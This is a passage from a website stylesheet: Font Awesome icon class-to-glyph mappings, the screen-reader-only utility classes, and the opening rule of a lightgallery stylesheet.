.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

.fa-file-code-o:before {
  content: "\f1c9";
}

.fa-vine:before {
  content: "\f1ca";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

.fa-circle-o-notch:before {
  content: "\f1ce";
}

.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}

.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-tencent-weibo:before {
  content: "\f1d5";
}

.fa-qq:before {
  content: "\f1d6";
}

.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

.fa-history:before {
  content: "\f1da";
}

.fa-circle-thin:before {
  content: "\f1db";
}

.fa-header:before {
  content: "\f1dc";
}

.fa-paragraph:before {
  content: "\f1dd";
}

.fa-sliders:before {
  content: "\f1de";
}

.fa-share-alt:before {
  content: "\f1e0";
}

.fa-share-alt-square:before {
  content: "\f1e1";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

.fa-tty:before {
  content: "\f1e4";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-plug:before {
  content: "\f1e6";
}

.fa-slideshare:before {
  content: "\f1e7";
}

.fa-twitch:before {
  content: "\f1e8";
}

.fa-yelp:before {
  content: "\f1e9";
}

.fa-newspaper-o:before {
  content: "\f1ea";
}

.fa-wifi:before {
  content: "\f1eb";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-paypal:before {
  content: "\f1ed";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bell-slash-o:before {
  content: "\f1f7";
}

.fa-trash:before {
  content: "\f1f8";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-eyedropper:before {
  content: "\f1fb";
}

.fa-paint-brush:before {
  content: "\f1fc";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-area-chart:before {
  content: "\f1fe";
}

.fa-pie-chart:before {
  content: "\f200";
}

.fa-line-chart:before {
  content: "\f201";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-toggle-off:before {
  content: "\f204";
}

.fa-toggle-on:before {
  content: "\f205";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bus:before {
  content: "\f207";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-cc:before {
  content: "\f20a";
}

.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

.fa-meanpath:before {
  content: "\f20c";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-sellsy:before {
  content: "\f213";
}

.fa-shirtsinbulk:before {
  content: "\f214";
}

.fa-simplybuilt:before {
  content: "\f215";
}

.fa-skyatlas:before {
  content: "\f216";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-ship:before {
  content: "\f21a";
}

.fa-user-secret:before {
  content: "\f21b";
}

.fa-motorcycle:before {
  content: "\f21c";
}

.fa-street-view:before {
  content: "\f21d";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-venus:before {
  content: "\f221";
}

.fa-mars:before {
  content: "\f222";
}

.fa-mercury:before {
  content: "\f223";
}

.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}

.fa-transgender-alt:before {
  content: "\f225";
}

.fa-venus-double:before {
  content: "\f226";
}

.fa-mars-double:before {
  content: "\f227";
}

.fa-venus-mars:before {
  content: "\f228";
}

.fa-mars-stroke:before {
  content: "\f229";
}

.fa-mars-stroke-v:before {
  content: "\f22a";
}

.fa-mars-stroke-h:before {
  content: "\f22b";
}

.fa-neuter:before {
  content: "\f22c";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-facebook-official:before {
  content: "\f230";
}

.fa-pinterest-p:before {
  content: "\f231";
}

.fa-whatsapp:before {
  content: "\f232";
}

.fa-server:before {
  content: "\f233";
}

.fa-user-plus:before {
  content: "\f234";
}

.fa-user-times:before {
  content: "\f235";
}

.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

.fa-viacoin:before {
  content: "\f237";
}

.fa-train:before {
  content: "\f238";
}

.fa-subway:before {
  content: "\f239";
}

.fa-medium:before {
  content: "\f23a";
}

.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}

.fa-optin-monster:before {
  content: "\f23c";
}

.fa-opencart:before {
  content: "\f23d";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}

.fa-mouse-pointer:before {
  content: "\f245";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-object-group:before {
  content: "\f247";
}

.fa-object-ungroup:before {
  content: "\f248";
}

.fa-sticky-note:before {
  content: "\f249";
}

.fa-sticky-note-o:before {
  content: "\f24a";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-hourglass-o:before {
  content: "\f250";
}

.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}

.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}

.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}

.fa-hand-scissors-o:before {
  content: "\f257";
}

.fa-hand-lizard-o:before {
  content: "\f258";
}

.fa-hand-spock-o:before {
  content: "\f259";
}

.fa-hand-pointer-o:before {
  content: "\f25a";
}

.fa-hand-peace-o:before {
  content: "\f25b";
}

.fa-trademark:before {
  content: "\f25c";
}

.fa-registered:before {
  content: "\f25d";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-tripadvisor:before {
  content: "\f262";
}

.fa-odnoklassniki:before {
  content: "\f263";
}

.fa-odnoklassniki-square:before {
  content: "\f264";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-wikipedia-w:before {
  content: "\f266";
}

.fa-safari:before {
  content: "\f267";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-opera:before {
  content: "\f26a";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-500px:before {
  content: "\f26e";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-calendar-plus-o:before {
  content: "\f271";
}

.fa-calendar-minus-o:before {
  content: "\f272";
}

.fa-calendar-times-o:before {
  content: "\f273";
}

.fa-calendar-check-o:before {
  content: "\f274";
}

.fa-industry:before {
  content: "\f275";
}

.fa-map-pin:before {
  content: "\f276";
}

.fa-map-signs:before {
  content: "\f277";
}

.fa-map-o:before {
  content: "\f278";
}

.fa-map:before {
  content: "\f279";
}

.fa-commenting:before {
  content: "\f27a";
}

.fa-commenting-o:before {
  content: "\f27b";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-vimeo:before {
  content: "\f27d";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-reddit-alien:before {
  content: "\f281";
}

.fa-edge:before {
  content: "\f282";
}

.fa-credit-card-alt:before {
  content: "\f283";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-modx:before {
  content: "\f285";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-usb:before {
  content: "\f287";
}

.fa-product-hunt:before {
  content: "\f288";
}

.fa-mixcloud:before {
  content: "\f289";
}

.fa-scribd:before {
  content: "\f28a";
}

.fa-pause-circle:before {
  content: "\f28b";
}

.fa-pause-circle-o:before {
  content: "\f28c";
}

.fa-stop-circle:before {
  content: "\f28d";
}

.fa-stop-circle-o:before {
  content: "\f28e";
}

.fa-shopping-bag:before {
  content: "\f290";
}

.fa-shopping-basket:before {
  content: "\f291";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-percent:before {
  content: "\f295";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-wpbeginner:before {
  content: "\f297";
}

.fa-wpforms:before {
  content: "\f298";
}

.fa-envira:before {
  content: "\f299";
}

.fa-universal-access:before {
  content: "\f29a";
}

.fa-wheelchair-alt:before {
  content: "\f29b";
}

.fa-question-circle-o:before {
  content: "\f29c";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-volume-control-phone:before {
  content: "\f2a0";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}

.fa-low-vision:before {
  content: "\f2a8";
}

.fa-viadeo:before {
  content: "\f2a9";
}

.fa-viadeo-square:before {
  content: "\f2aa";
}

.fa-snapchat:before {
  content: "\f2ab";
}

.fa-snapchat-ghost:before {
  content: "\f2ac";
}

.fa-snapchat-square:before {
  content: "\f2ad";
}

.fa-pied-piper:before {
  content: "\f2ae";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-yoast:before {
  content: "\f2b1";
}

.fa-themeisle:before {
  content: "\f2b2";
}

.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}

.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-handshake-o:before {
  content: "\f2b5";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-o:before {
  content: "\f2b7";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-book-o:before {
  content: "\f2ba";
}

.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}

.fa-user-circle:before {
  content: "\f2bd";
}

.fa-user-circle-o:before {
  content: "\f2be";
}

.fa-user-o:before {
  content: "\f2c0";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}

.fa-quora:before {
  content: "\f2c4";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-telegram:before {
  content: "\f2c6";
}

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}

.fa-shower:before {
  content: "\f2cc";
}

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}

.fa-podcast:before {
  content: "\f2ce";
}

.fa-window-maximize:before {
  content: "\f2d0";
}

.fa-window-minimize:before {
  content: "\f2d1";
}

.fa-window-restore:before {
  content: "\f2d2";
}

.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-ravelry:before {
  content: "\f2d9";
}

.fa-eercast:before {
  content: "\f2da";
}

.fa-microchip:before {
  content: "\f2db";
}

.fa-snowflake-o:before {
  content: "\f2dc";
}

.fa-superpowers:before {
  content: "\f2dd";
}

.fa-wpexplorer:before {
  content: "\f2de";
}

.fa-meetup:before {
  content: "\f2e0";
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* lightgallery - v1.3.9 - 2017-03-05
* License - http://sachinchoolur.github.io/lightGallery/
*/
.lg-css3.lg-zoom-in .lg-item {
  opacity: 0;
}

